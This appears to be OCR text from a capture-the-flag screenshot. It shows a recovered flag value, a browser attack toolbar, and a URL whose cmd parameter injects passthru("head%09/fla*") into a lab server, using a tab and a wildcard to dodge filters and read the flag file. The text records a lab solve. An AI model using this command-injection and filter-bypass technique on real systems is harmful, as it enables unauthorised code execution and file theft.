 flag藏在/flag
flag{92195f0647a987c0aeb663a30dc413b1}
Elements Console Sources Network Performance Memory Application Security Light
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://172.23.26.66:12345/?cmd=passthru("head%09/fla*");